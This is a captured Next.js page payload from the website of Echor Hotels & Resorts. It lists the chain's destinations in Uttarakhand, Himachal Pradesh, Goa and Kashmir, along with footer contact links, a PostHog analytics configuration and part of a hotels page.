rounded-md"}]]}]]}]]}],"children":"$Le"}]]}]}],null,["$","$Lf",null,{"children":["$L10","$L11",["$","$L12",null,{"promise":"$@13"}]]}]]}],{},null,false]},null,false]},null,false]},[["$","div","l",{"className":"flex min-h-screen items-center justify-center bg-white","children":["$","svg",null,{"className":"text-brand h-12 w-12 animate-spin","xmlns":"http://www.w3.org/2000/svg","fill":"none","viewBox":"0 0 24 24","aria-label":"Loading","children":[["$","circle",null,{"className":"opacity-25","cx":"12","cy":"12","r":"10","stroke":"currentColor","strokeWidth":"4"}],["$","path",null,{"className":"opacity-75","fill":"currentColor","d":"M4 12a8 8 0 018-8v4a4 4 0 00-4 4H4z"}]]}]}],[],[]],false],["$","$1","h",{"children":[null,["$","$1","hz-cN8OKFgrH_qU9pdlBlv",{"children":[["$","$L14",null,{"children":"$L15"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],["$","$L16",null,{"children":"$L17"}]]}],false]],"m":"$undefined","G":["$18","$undefined"],"s":false,"S":true}
19:I[37142,[],"AsyncMetadata"]
17:["$","div",null,{"hidden":true,"children":["$","$d",null,{"fallback":null,"children":["$","$L19",null,{"promise":"$@1a"}]}]}]
11:null
15:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
10:null
13:{"metadata":[["$","title","0",{"children":"Destinations | Explore Our Locations"}],["$","meta","1",{"name":"description","content":"Browse our hotel destinations across India. Find the perfect location for your next vacation, business trip, or special event. Discover top cities and hidden gems with our luxury hotel chain."}],["$","meta","2",{"property":"og:title","content":"Destinations | Explore Our Locations"}],["$","meta","3",{"property":"og:description","content":"Browse our hotel destinations across India. Find the perfect location for your next vacation, business trip, or special event. Discover top cities and hidden gems with our luxury hotel chain."}],["$","meta","4",{"property":"og:image:type","content":"image/png"}],["$","meta","5",{"property":"og:image:width","content":"1200"}],["$","meta","6",{"property":"og:image:height","content":"630"}],["$","meta","7",{"property":"og:image","content":"https://echor.in/opengraph-image.png?1ed8b1e2901ccf65"}],["$","meta","8",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","9",{"name":"twitter:title","content":"Destinations | Explore Our Locations"}],["$","meta","10",{"name":"twitter:description","content":"Browse our hotel destinations across India. Find the perfect location for your next vacation, business trip, or special event. Discover top cities and hidden gems with our luxury hotel chain."}],["$","meta","11",{"name":"twitter:image:type","content":"image/png"}],["$","meta","12",{"name":"twitter:image:width","content":"1200"}],["$","meta","13",{"name":"twitter:image:height","content":"630"}],["$","meta","14",{"name":"twitter:image","content":"https://echor.in/opengraph-image.png?1ed8b1e2901ccf65"}],["$","link","15",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"16x16"}]],"error":null,"digest":"$undefined"}
1a:{"metadata":"$13:metadata","error":null,"digest":"$undefined"}
1b:I[26425,["6882","static/chunks/6882-25091620b8e247ee.js","9316","static/chunks/9316-af7d8cbde9f03a3a.js","1235","static/chunks/1235-04bcee521fa8cfa0.js","6341","static/chunks/6341-a35c03c0c6fcdf0d.js","925","static/chunks/app/(public)/destinations/page-fd290d4e38f80494.js"],"div"]
1c:I[46719,["6882","static/chunks/6882-25091620b8e247ee.js","9316","static/chunks/9316-af7d8cbde9f03a3a.js","1235","static/chunks/1235-04bcee521fa8cfa0.js","6341","static/chunks/6341-a35c03c0c6fcdf0d.js","925","static/chunks/app/(public)/destinations/page-fd290d4e38f80494.js"],"DestinationCard"]
e:["$","$L1b",null,{"className":"grid w-full grid-cols-1 place-items-center gap-8 md:grid-cols-2 lg:grid-cols-3 lg:place-items-start","variants":{"hidden":{},"visible":{"transition":{"staggerChildren":0.3,"when":"beforeChildren","ease":"easeIn"}}},"initial":"hidden","whileInView":"visible","viewport":{"once":true,"amount":0.01},"children":[["$","$L1c","x09ekw7fw6fxpupnp4by4kkr",{"destination":{"id":"x09ekw7fw6fxpupnp4by4kkr","name":"Jim Corbett","slug":"hotels-in-jim-corbett","state":"Uttarakhand","country":"India","bannerImageUrl":"https://images.echor.in/destinations/Corbett 5.jpg","hotelCount":"1"}}],["$","$L1c","tcu066ttrwybwgjt0jldnv83",{"destination":{"id":"tcu066ttrwybwgjt0jldnv83","name":"Bhimtal","slug":"hotels-in-bhimtal","state":"Uttarakhand","country":"India","bannerImageUrl":"https://images.echor.in/destinations/Echor Malusara Lakeview Retreat, Bhimtal (2).jpg","hotelCount":"1"}}],["$","$L1c","sz106esfgorjeauwb2gormkm",{"destination":{"id":"sz106esfgorjeauwb2gormkm","name":"Mussoorie","slug":"hotels-in-mussoorie","state":"Uttarakhand","country":"India","bannerImageUrl":"https://images.echor.in/destinations/Mussoorie.jpg","hotelCount":"1"}}],["$","$L1c","xfpdioeupp516jw2nzqi6r7o",{"destination":{"id":"xfpdioeupp516jw2nzqi6r7o","name":"Manali","slug":"hotels-in-manali","state":"Himachal Pradesh","country":"India","bannerImageUrl":"https://images.echor.in/destinations/Echor Himalayan Heights Luxe, Manali (38).jpg","hotelCount":"2"}}],["$","$L1c","s5dkaj9tw162r9zezcwa2tmi",{"destination":{"id":"s5dkaj9tw162r9zezcwa2tmi","name":"Kasol","slug":"hotels-in-kasol","state":"Himachal Pradesh","country":"India","bannerImageUrl":"https://images.echor.in/destinations/Echor Palm Bliss Riverside Resort and Spa Kasol (26).jpg","hotelCount":"1"}}],["$","$L1c","mopyepn7ii3iln2lx0ti9q4c",{"destination":{"id":"mopyepn7ii3iln2lx0ti9q4c","name":"Tirthan Valley","slug":"hotels-in-tirthan-valley","state":"Himachal Pradesh","country":"India","bannerImageUrl":"https://images.echor.in/destinations/D Photography78.jpg","hotelCount":"1"}}],["$","$L1c","sg57o4kjnmz69jped4ktzzec",{"destination":{"id":"sg57o4kjnmz69jped4ktzzec","name":"Dharamshala","slug":"hotels-in-dharamshala","state":"Himachal Pradesh","country":"India","bannerImageUrl":"https://images.echor.in/destinations/Dharamshala.jpg","hotelCount":"1"}}],["$","$L1c","dwh3vlnbm4amgi7igx1wa81w",{"destination":{"id":"dwh3vlnbm4amgi7igx1wa81w","name":"Kasauli","slug":"hotels-in-kasauli","state":"Himachal Pradesh","country":"India","bannerImageUrl":"https://images.echor.in/destinations/A Kasauli Ggaon By Echor (36).jpg","hotelCount":"1"}}],["$","$L1c","d4et8d223ttjl87xzbjegbze",{"destination":{"id":"d4et8d223ttjl87xzbjegbze","name":"Narkanda","slug":"hotels-in-narkanda","state":"Himachal Pradesh","country":"India","bannerImageUrl":"https://images.echor.in/destinations/Echor Backwoods Villa Narkanda (5).jpg","hotelCount":"1"}}],["$","$L1c","s2g8wpebw07wdso2bgkrwc8i",{"destination":{"id":"s2g8wpebw07wdso2bgkrwc8i","name":"Kalpa","slug":"hotels-in-kalpa","state":"Himachal Pradesh","country":"India","bannerImageUrl":"https://images.echor.in/destinations/Echor The Alpine Crest, Kalpa (5).jpg","hotelCount":"1"}}],["$","$L1c","rrbuuc3ui56efzbucx1eeg2w",{"destination":{"id":"rrbuuc3ui56efzbucx1eeg2w","name":"Shimla","slug":"hotels-in-shimla","state":"Himachal Pradesh","country":"India","bannerImageUrl":"https://images.echor.in/destinations/1000_F_418161162_3KO95HNLNjA56MNphf9qGfdIMpD8MYGG.jpg","hotelCount":"1"}}],["$","$L1c","iwofk49p6unuqk9oqbiitp9z",{"destination":{"id":"iwofk49p6unuqk9oqbiitp9z","name":"Tabo, Spiti Valley","slug":"hotels-in-tabo-spiti-valley","state":"Himachal Pradesh","country":"India","bannerImageUrl":"https://images.echor.in/destinations/Echor Mud Huts - Tabo, Spiti Valley (10).jpg","hotelCount":"1"}}],["$","$L1c","i82d0jsfpftgk2oilr54gyes",{"destination":{"id":"i82d0jsfpftgk2oilr54gyes","name":"Kufri - Chail","slug":"hotels-in-kufri-chail","state":"Himachal Pradesh","country":"India","bannerImageUrl":"https://images.echor.in/destinations/images.jpeg","hotelCount":"1"}}],["$","$L1c","j3jdjes5ptsqdc2penltbgiw",{"destination":{"id":"j3jdjes5ptsqdc2penltbgiw","name":"Palampur","slug":"hotels-in-palampur","state":"Himachal Pradesh","country":"India","bannerImageUrl":"https://images.echor.in/destinations/Echor Hill Farm Cottages, Palampur (18).jpg","hotelCount":"1"}}],["$","$L1c","o3q39xktgwqv4r13arb3hs4c",{"destination":{"id":"o3q39xktgwqv4r13arb3hs4c","name":"Mandrem, North Goa","slug":"hotels-in-mandrem-north-goa","state":"Goa","country":"India","bannerImageUrl":"https://images.echor.in/destinations/Mandrem.jpg","hotelCount":"1"}}],["$","$L1c","hj6guczpnjqc3ay5shnqupmf",{"destination":{"id":"hj6guczpnjqc3ay5shnqupmf","name":"Anjuna, North Goa","slug":"hotels-in-anjuna-north-goa","state":"Goa","country":"India","bannerImageUrl":"https://images.echor.in/destinations/Anjuna.jpg","hotelCount":"2"}}],["$","$L1c","k6j3sqmfjn0by8vd4bn5eaqi",{"destination":{"id":"k6j3sqmfjn0by8vd4bn5eaqi","name":"Nerul, North Goa","slug":"hotels-in-nerul-north-goa","state":"Goa","country":"India","bannerImageUrl":"https://images.echor.in/destinations/Nerul.jpg","hotelCount":"1"}}],["$","$L1c","v30wyszc6nsoj0eznzw5igai",{"destination":{"id":"v30wyszc6nsoj0eznzw5igai","name":"Srinagar","slug":"hotels-in-srinagar","state":"Jammu & Kashmir","country":"India","bannerImageUrl":"https://images.echor.in/destinations/Srinagar.jpg","hotelCount":"1"}}],["$","$L1c","xfb5ps3ugnk23j5mi3y1ty0h",{"destination":{"id":"xfb5ps3ugnk23j5mi3y1ty0h","name":"Fagu, Kufri","slug":"hotels-in-fagu-kufri","state":"Himachal Pradesh","country":"India","bannerImageUrl":"https://images.echor.in/destinations/Fagu 1.jpg","hotelCount":"1"}}],["$","$L1c","pftic7iwjs82929zsx0ey3h8",{"destination":{"id":"pftic7iwjs82929zsx0ey3h8","name":"Ranikhet","slug":"hotels-in-ranikhet","state":"Uttarakhand","country":"India","bannerImageUrl":"https://images.echor.in/destinations/Ranikhet.jpg","hotelCount":"1"}}]]}]
b:["$","footer",null,{"className":"bg-background pt-16 shadow-2xl","children":[["$","div",null,{"className":"container","children":["$","div",null,{"className":"grid grid-cols-1 items-start space-y-4 divide-y-2 md:grid-cols-2 md:justify-items-center md:divide-y-0 lg:grid-cols-4","children":[["$","div",null,{"className":"flex flex-col gap-4 pb-4 md:pb-0","children":[["$","$L8",null,{"src":"/echor.svg","alt":"Echor - Hotels & Resorts","height":10,"width":10,"className":"mx-auto h-16 w-1/2 lg:mx-0 lg:w-32"}],["$","div",null,{"className":"mt-4","children":[["$","div",null,{"className":"flex items-start gap-4","children":[["$","svg",null,{"ref":"$undefined","xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"tabler-icon tabler-icon-phone mt-1 size-5","children":["$undefined",["$","path","svg-0",{"d":"M5 4h4l2 5l-2.5 1.5a11 11 0 0 0 5 5l1.5 -2.5l5 2v4a2 2 0 0 1 -2 2a16 16 0 0 1 -15 -15a2 2 0 0 1 2 -2"}],"$undefined"]}],["$","div",null,{"className":"flex flex-col gap-1","children":[["$","a","+91 95013-31118",{"href":"tel:+91 95013-31118","className":"text-sm","children":"+91 95013-31118"}]]}]]}],["$","div",null,{"className":"flex items-center gap-4","children":[["$","svg",null,{"ref":"$undefined","xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"tabler-icon tabler-icon-mail size-5","children":["$undefined",["$","path","svg-0",{"d":"M3 7a2 2 0 0 1 2 -2h14a2 2 0 0 1 2 2v10a2 2 0 0 1 -2 2h-14a2 2 0 0 1 -2 -2v-10z"}],["$","path","svg-1",{"d":"M3 7l9 6l9 -6"}],"$undefined"]}],["$","span",null,{"className":"text-sm","children":["$","a",null,{"href":"mailto:info@echor.in","children":"info@echor.in"}]}]]}],["$","div",null,{"className":"mt-4","children":[["$","h3",null,{"className":"mb-4 text-lg font-medium","children":"Follow Us"}],["$","div",null,{"className":"flex-items-center flex gap-4","children":[["$","a","https://www.facebook.com/EchorHotels/",{"href":"https://www.facebook.com/EchorHotels/","target":"_blank","rel":"noopener noreferrer","children":["$","svg",null,{"ref":"$undefined","xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"tabler-icon tabler-icon-brand-facebook size-6","children":["$undefined",["$","path","svg-0",{"d":"M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3"}],"$undefined"]}]}],["$","a","https://www.instagram.com/echor.hotels/",{"href":"https://www.instagram.com/echor.hotels/","target":"_blank","rel":"noopener noreferrer","children":["$","svg",null,{"ref":"$undefined","xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"tabler-icon tabler-icon-brand-instagram size-6","children":["$undefined",["$","path","svg-0",{"d":"M4 8a4 4 0 0 1 4 -4h8a4 4 0 0 1 4 4v8a4 4 0 0 1 -4 4h-8a4 4 0 0 1 -4 -4z"}],["$","path","svg-1",{"d":"M9 12a3 3 0 1 0 6 0a3 3 0 0 0 -6 0"}],["$","path","svg-2",{"d":"M16.5 7.5v.01"}],"$undefined"]}]}],["$","a","https://in.linkedin.com/company/echor-hotels-resorts",{"href":"https://in.linkedin.com/company/echor-hotels-resorts","target":"_blank","rel":"noopener noreferrer","children":["$","svg",null,{"ref":"$undefined","xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"tabler-icon tabler-icon-brand-linkedin size-6","children":["$undefined",["$","path","svg-0",{"d":"M8 11v5"}],["$","path","svg-1",{"d":"M8 8v.01"}],["$","path","svg-2",{"d":"M12 16v-5"}],["$","path","svg-3",{"d":"M16 16v-3a2 2 0 1 0 -4 0"}],["$","path","svg-4",{"d":"M3 7a4 4 0 0 1 4 -4h10a4 4 0 0 1 4 4v10a4 4 0 0 1 -4 4h-10a4 4 0 0 1 -4 -4z"}],"$undefined"]}]}]]}]]}]]}]]}],["$","div",null,{"className":"flex flex-col gap-4 pb-4 md:pb-0 lg:col-span-2","children":[["$","h3",null,{"className":"text-lg font-medium","children":"Destinations"}],["$","ul",null,{"className":"grid grid-cols-2 gap-x-8 gap-y-2","children":[["$","li","Jim Corbett",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-jim-corbett","children":"Jim Corbett"}]}],["$","li","Bhimtal",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-bhimtal","children":"Bhimtal"}]}],["$","li","Mussoorie",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-mussoorie","children":"Mussoorie"}]}],["$","li","Manali",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-manali","children":"Manali"}]}],["$","li","Kasol",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-kasol","children":"Kasol"}]}],["$","li","Tirthan Valley",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-tirthan-valley","children":"Tirthan Valley"}]}],["$","li","Dharamshala",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-dharamshala","children":"Dharamshala"}]}],["$","li","Kasauli",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-kasauli","children":"Kasauli"}]}],["$","li","Narkanda",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-narkanda","children":"Narkanda"}]}],["$","li","Kalpa",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-kalpa","children":"Kalpa"}]}],["$","li","Shimla",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-shimla","children":"Shimla"}]}],["$","li","Tabo, Spiti Valley",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-tabo-spiti-valley","children":"Tabo, Spiti Valley"}]}],["$","li","Kufri - Chail",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-kufri-chail","children":"Kufri - Chail"}]}],["$","li","Palampur",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-palampur","children":"Palampur"}]}],["$","li","Mandrem, North Goa",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-mandrem-north-goa","children":"Mandrem, North Goa"}]}],["$","li","Anjuna, North Goa",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-anjuna-north-goa","children":"Anjuna, North Goa"}]}],["$","li","Nerul, North Goa",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-nerul-north-goa","children":"Nerul, North Goa"}]}],["$","li","Srinagar",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-srinagar","children":"Srinagar"}]}],["$","li","Fagu, Kufri",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-fagu-kufri","children":"Fagu, Kufri"}]}],["$","li","Ranikhet",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-ranikhet","children":"Ranikhet"}]}]]}]]}],["$","div",null,{"className":"flex flex-col gap-4 pb-4 md:pb-0","children":[["$","h3",null,{"className":"text-lg font-medium","children":"Quick Links"}],["$","ul",null,{"className":"space-y-2","children":[["$","li","Home",{"className":"text-sm","children":["$","$L7",null,{"href":"/","children":"Home"}]}],["$","li","Destinations",{"className":"text-sm","children":["$","$L7",null,{"href":"/destinations","children":"Destinations"}]}],["$","li","Hotels",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels","children":"Hotels"}]}],["$","li","Destination Wedding",{"className":"text-sm","children":["$","$L7",null,{"href":"/destination-wedding","children":"Destination Wedding"}]}],["$","li","Contact",{"className":"text-sm","children":["$","$L7",null,{"href":"/contact","children":"Contact"}]}]]}]]}]]}]}],["$","div",null,{"className":"border-border mt-2 border-t-2 py-4 md:mt-8","children":["$","div",null,{"className":"container","children":["$","p",null,{"className":"text-muted-foreground text-center text-sm","children":["Â© ",2025," Echor - Hotels & Resorts. All rights reserved."]}]}]}]]}]


--- FILE ---
content_type: application/javascript
request_url: https://eu-assets.i.posthog.com/array/phc_j1mtVSrnXp4n7cgiIZmJ15iAOfgVeoj2cbxsDnVdXiB/config.js
body_size: -128
content:
(function() {
  window._POSTHOG_REMOTE_CONFIG = window._POSTHOG_REMOTE_CONFIG || {};
  window._POSTHOG_REMOTE_CONFIG['phc_j1mtVSrnXp4n7cgiIZmJ15iAOfgVeoj2cbxsDnVdXiB'] = {
    config: {"token": "phc_j1mtVSrnXp4n7cgiIZmJ15iAOfgVeoj2cbxsDnVdXiB", "supportedCompression": ["gzip", "gzip-js"], "hasFeatureFlags": false, "captureDeadClicks": false, "capturePerformance": {"network_timing": true, "web_vitals": true, "web_vitals_allowed_metrics": null}, "autocapture_opt_out": false, "autocaptureExceptions": false, "analytics": {"endpoint": "/i/v0/e/"}, "elementsChainAsString": true, "errorTracking": {"autocaptureExceptions": false, "suppressionRules": []}, "logs": {"captureConsoleLogs": false}, "sessionRecording": false, "heatmaps": true, "conversations": false, "surveys": false, "productTours": false, "defaultIdentifiedOnly": true},
    siteApps: []
  }
})();

--- FILE ---
content_type: text/x-component
request_url: https://echor.in/hotels?_rsc=gozs1
body_size: 5383
content:
1:"$Sreact.fragment"
2:I[54206,[],""]
3:I[12477,["8039","static/chunks/app/error-093aaad07c8a9ef4.js"],"default"]
4:I[44660,[],""]
5:I[41911,["1235","static/chunks/1235-04bcee521fa8cfa0.js","4345","static/chunks/app/not-found-5dbb973ad678683b.js"],"default"]
6:I[9993,["3338","static/chunks/3338-d747b669b2811244.js","7177","static/chunks/app/layout-401ddee432b1c5df.js"],"Toaster"]
7:I[51235,["6882","static/chunks/6882-25091620b8e247ee.js","9316","static/chunks/9316-af7d8cbde9f03a3a.js","1235","static/chunks/1235-04bcee521fa8cfa0.js","6341","static/chunks/6341-a35c03c0c6fcdf0d.js","1816","static/chunks/app/(public)/layout-133e667767834830.js"],""]
8:I[89316,["6882","static/chunks/6882-25091620b8e247ee.js","9316","static/chunks/9316-af7d8cbde9f03a3a.js","1235","static/chunks/1235-04bcee521fa8cfa0.js","6341","static/chunks/6341-a35c03c0c6fcdf0d.js","1816","static/chunks/app/(public)/layout-133e667767834830.js"],"Image"]
9:I[99047,["6882","static/chunks/6882-25091620b8e247ee.js","9316","static/chunks/9316-af7d8cbde9f03a3a.js","1235","static/chunks/1235-04bcee521fa8cfa0.js","6341","static/chunks/6341-a35c03c0c6fcdf0d.js","1816","static/chunks/app/(public)/layout-133e667767834830.js"],"Navbar"]
a:I[33146,["6882","static/chunks/6882-25091620b8e247ee.js","9316","static/chunks/9316-af7d8cbde9f03a3a.js","1235","static/chunks/1235-04bcee521fa8cfa0.js","6341","static/chunks/6341-a35c03c0c6fcdf0d.js","1816","static/chunks/app/(public)/layout-133e667767834830.js"],"ModalStateResetter"]
c:I[35084,["9316","static/chunks/9316-af7d8cbde9f03a3a.js","1235","static/chunks/1235-04bcee521fa8cfa0.js","6341","static/chunks/6341-a35c03c0c6fcdf0d.js","7712","static/chunks/7712-031b544688b384ba.js","3827","static/chunks/app/(public)/hotels/page-cc5da4578d748be2.js"],"SectionHeading"]
d:"$Sreact.suspense"
f:I[90790,[],"OutletBoundary"]
12:I[37142,[],"AsyncMetadataOutlet"]
14:I[90790,[],"ViewportBoundary"]
16:I[90790,[],"MetadataBoundary"]
18:I[48025,[],""]
:HL["/_next/static/media/4ae51a0f72b23085-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/media/938595bedc4f6ec6-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/media/e4af272ccee01ff0-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/css/669dca0e54a5a6e4.css","style"]
0:{"P":null,"b":"03lBoe91Bu_IECT1vZs4W","p":"","c":["","hotels"],"i":false,"f":[[["",{"children":["(public)",{"children":["hotels",{"children":["__PAGE__",{}]}]}]},"$undefined","$undefined",true],["",["$","$1","c",{"children":[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/669dca0e54a5a6e4.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","html",null,{"lang":"en","suppressHydrationWarning":true,"children":["$","body",null,{"className":"__variable_f367f3 __variable_485d34 __variable_54ee17 antialiased","children":["$","div",null,{"className":"flex min-h-screen flex-col","children":[["$","$L2",null,{"parallelRouterKey":"children","error":"$3","errorStyles":[],"errorScripts":[],"template":["$","$L4",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":[["$","$L5",null,{}],[]],"forbidden":"$undefined","unauthorized":"$undefined"}],["$","$L6",null,{"richColors":true,"position":"bottom-right"}]]}]}]}]]}],{"children":["(public)",["$","$1","c",{"children":[null,[["$","header",null,{"className":"bg-background fixed top-0 right-0 left-0 z-50 flex h-20 items-center shadow-sm","children":["$","div",null,{"className":"container py-2","children":["$","div",null,{"className":"flex items-center justify-between","children":[["$","$L7",null,{"href":"/","children":["$","$L8",null,{"src":"/echor.svg","alt":"Echor - Hotels & Resorts","width":10,"height":10,"className":"h-12 w-auto md:h-14"}]}],["$","$L9",null,{}]]}]}]}],["$","main",null,{"className":"bg-muted/50 grow","children":[["$","$La",null,{}],["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L4",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],"$Lb"]]}],{"children":["hotels",["$","$1","c",{"children":[null,["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L4",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":[["$","section",null,{"id":"hotels","className":"pt-28 pb-14 lg:pt-32 lg:pb-16","children":["$","div",null,{"className":"container flex flex-col gap-8","children":[["$","$Lc",null,{"title":"Discover Our Hotels & Resorts"}],["$","$d",null,{"fallback":["$","div",null,{"className":"grid w-full grid-cols-1 place-items-center gap-8 md:grid-cols-2 lg:grid-cols-3 lg:place-items-start","children":[["$","div","0",{"className":"group h-96 w-full max-w-sm overflow-hidden rounded-xl border shadow-md","children":[["$","div",null,{"className":"relative h-72","children":["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse absolute inset-0 h-full w-full rounded-2xl p-2"}]}],["$","div",null,{"className":"flex items-center justify-between px-3 py-2","children":[["$","div",null,{"className":"flex max-w-3/4 flex-col gap-2","children":[["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse rounded-md h-6 w-32"}],["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse rounded-md h-4 w-24"}],["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse rounded-md h-4 w-16"}]]}],["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse h-10 w-20 rounded-md"}]]}]]}],["$","div","1",{"className":"group h-96 w-full max-w-sm overflow-hidden rounded-xl border shadow-md","children":[["$","div",null,{"className":"relative h-72","children":["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse absolute inset-0 h-full w-full rounded-2xl p-2"}]}],["$","div",null,{"className":"flex items-center justify-between px-3 py-2","children":[["$","div",null,{"className":"flex max-w-3/4 flex-col gap-2","children":[["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse rounded-md h-6 w-32"}],["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse rounded-md h-4 w-24"}],["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse rounded-md h-4 w-16"}]]}],["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse h-10 w-20 rounded-md"}]]}]]}],["$","div","2",{"className":"group h-96 w-full max-w-sm overflow-hidden rounded-xl border shadow-md","children":[["$","div",null,{"className":"relative h-72","children":["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse absolute inset-0 h-full w-full rounded-2xl p-2"}]}],["$","div",null,{"className":"flex items-center justify-between px-3 py-2","children":[["$","div",null,{"className":"flex max-w-3/4 flex-col gap-2","children":[["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse rounded-md h-6 w-32"}],["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse rounded-md h-4 w-24"}],["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse rounded-md h-4 w-16"}]]}],["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse h-10 w-20 rounded-md"}]]}]]}],["$","div","3",{"className":"group h-96 w-full max-w-sm overflow-hidden rounded-xl border shadow-md","children":[["$","div",null,{"className":"relative h-72","children":["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse absolute inset-0 h-full w-full rounded-2xl p-2"}]}],["$","div",null,{"className":"flex items-center justify-between px-3 py-2","children":[["$","div",null,{"className":"flex max-w-3/4 flex-col gap-2","children":[["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse rounded-md h-6 w-32"}],["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse rounded-md h-4 w-24"}],["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse rounded-md h-4 w-16"}]]}],["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse h-10 w-20 rounded-md"}]]}]]}],["$","div","4",{"className":"group h-96 w-full max-w-sm overflow-hidden rounded-xl border shadow-md","children":[["$","div",null,{"className":"relative h-72","children":["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse absolute inset-0 h-full w-full rounded-2xl p-2"}]}],["$","div",null,{"className":"flex items-center justify-between px-3 py-2","children":[["$","div",null,{"className":"flex max-w-3/4 flex-col gap-2","children":[["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse rounded-md h-6 w-32"}],["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse rounded-md h-4 w-24"}],["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse rounded-md h-4 w-16"}]]}],["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse h-10 w-20 rounded-md"}]]}]]}],["$","div","5",{"className":"group h-96 w-full max-w-sm overflow-hidden rounded-xl border shadow-md","children":[["$","div",null,{"className":"relative h-72","children":["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse absolute inset-0 h-full w-full rounded-2xl p-2"}]}],["$","div",null,{"className":"flex items-center justify-between px-3 py-2","children":[["$","div",null,{"className":"flex max-w-3/4 flex-col gap-2","children":[["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse rounded-md h-6 w-32"}],["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse rounded-md h-4 w-24"}],["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse rounded-md h-4 w-16"}]]}],["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse h-10 w-20 rounded-md"}]]}]]}],["$","div","6",{"className":"group h-96 w-full max-w-sm overflow-hidden rounded-xl border shadow-md","children":[["$","div",null,{"className":"relative 